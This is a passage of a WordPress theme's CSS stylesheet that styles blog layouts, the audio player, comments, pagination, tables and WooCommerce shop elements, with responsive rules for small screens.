  article .post-author-info img {
    float: none;
    margin: 0 auto 20px auto;
    max-width: 100%;
    display: block;
  }
  article .post-author-info .author-info-inner {
    overflow: inherit;
    margin-right: 30px;
  }
  ol.commentlist img.avatar {
    display: none;
  }
  .comment-text {
    padding-left: 0;
  }
  ol.commentlist ul.children {
    padding-left: 0;
  }
  .post-navigation-title {
    display: none;
  }
  .post-navigation .post-navigation-label {
    margin-bottom: 0;
  }
  .archive-search-wrap .entry-thumbnail-wrap {
    width: inherit !important;
    float: inherit !important;
  }
  .archive-search-wrap .entry-content-wrap {
    padding: 30px 20px;
    background-color: #fafafa;
  }
  .archive-search-wrap .no-image {
    display: none;
  }
}
@media (max-width: 400px) {
  .pagination li {
    display: inline-block;
    margin-bottom: 5px;
    float: left;
  }
}
@media (max-width: 320px) {
  .entry-content-footer ul.social-profile {
    right: 0;
    left: auto;
    -webkit-transform: translateX(0%) translateY(5px);
    -moz-transform: translateX(0%) translateY(5px);
    -ms-transform: translateX(0%) translateY(5px);
    -o-transform: translateX(0%) translateY(5px);
    transform: translateX(0%) translateY(5px);
  }
  .entry-content-footer .social-share-wrap {
    position: absolute;
    right: 15px;
    margin: 0;
  }
  .jp-details {
    display: none;
  }
  .blog-paging-default {
    margin-top: 25px;
  }
  .blog-paging-default {
    height: 34px;
  }
  .blog-paging-default .pagination > li > a,
  .blog-paging-default .pagination > li > span {
    line-height: 34px;
  }
  .blog-paging-default .pagination > li > a.prev,
  .blog-paging-default .pagination > li > span.prev,
  .blog-paging-default .pagination > li > a.next,
  .blog-paging-default .pagination > li > span.next {
    padding: 5px 10px;
  }
  .blog-paging-default .pagination > li > a.prev i,
  .blog-paging-default .pagination > li > span.prev i,
  .blog-paging-default .pagination > li > a.next i,
  .blog-paging-default .pagination > li > span.next i {
    margin: 0;
  }
  /*Single Blog*/
  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #004987;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #004987;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-thumbnail-wrap {
  margin-right: 25px;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #007cba;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #0075a8;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap.entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #004987;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 0 0 20px 0;
  margin-bottom: 50px;
  position: relative;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #0075a8;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #004987;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #007cba;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #004987;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #0075a8;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #007cba;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  border: none;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a:hover {
  background-color: transparent;
  color: #004987;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #004987;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #007cba;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #004987;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 20px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #004987;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px;
  margin: 0 0 30px;
  border-left: 10px solid #004987;
  background-color: #f9f9f9;
}
blockquote p {
  color: #222222;
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 1.6;
}
blockquote cite {
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 15px;
  display: block;
  font-style: normal;
  color: #868686;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #004987;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #004987;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #004987;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #004987;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.woocommerce .woocommerce-message {
  max-width: 1170px;
  margin: 0px auto 50px auto !important;
}
.woocommerce p.cart-empty,
.woocommerce p.return-to-shop {
  max-width: 1170px;
  margin-right: auto;
  margin-left: auto;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  position: relative;
  display: inline-block;
  text-align: center;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
